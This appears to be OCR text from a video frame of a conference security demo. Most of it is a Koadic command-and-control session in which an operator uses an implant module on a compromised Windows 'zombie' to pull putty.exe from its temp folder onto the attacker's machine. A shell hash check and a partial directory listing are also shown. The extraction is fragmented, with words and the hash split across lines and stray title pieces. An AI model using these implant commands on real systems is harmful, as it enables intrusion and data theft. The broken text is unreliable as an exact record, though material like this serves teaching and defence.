 DEFCON
DEFCON
D
DEFC
Welcome to fish, the friendly interactive shell
aleph_naught@black-soul ~>
sha256sum /tmp/509a87d430c543a4a5ef8a8f2c6a597b
81de431987304676134138705fc1c21188ad7f27edf6b77a65
51aa693194485e /tmp/509a87d430c543a4a5ef8a8f2c6a5
97b
aleph_naught@black-soul ~>
07/20/2017 01:08 PM 685 wmsetup.log
7 File(s) 790,108 bytes
3 Dir(s) 41,439,416,320 bytes free
[koadic: ZOMBIE 0 (192.168.56.103) - cmd.exe]>
(koadic: implant/util/upload_file)$
[-] Unrecognized command, use 'help'.
(koadic: implant/util/upload_file)$ use implant/ut
il/download_file
(koadic: implant/util/download_file)$ info
NAME VALUE REQ DESCRI
PTION
----- ------------ ---- ------
-------
LPATH /tmp/ yes local
file save path
RFILE yes remote
file to get
ZOMBIE ALL yes the zo
mbie to target
(koadic: implant/util/download_file)$ set RFILE %T
EMP%/putty.exe
[+] RFILE => %TEMP%/putty.exe
(koadic: implant/util/download_file)$ run
[*] Zombie 0: Job 2 (implant/util/download_file) c
reated.
[+] Zombie 0: Job 2 (implant/util/download_file) c
ompleted.
[+] %TEMP%/putty.exe saved to /tmp/509a87d430c543a
4a5ef8a8f2c6a597b (774200 bytes)
(koadic: implant/util/download_file)$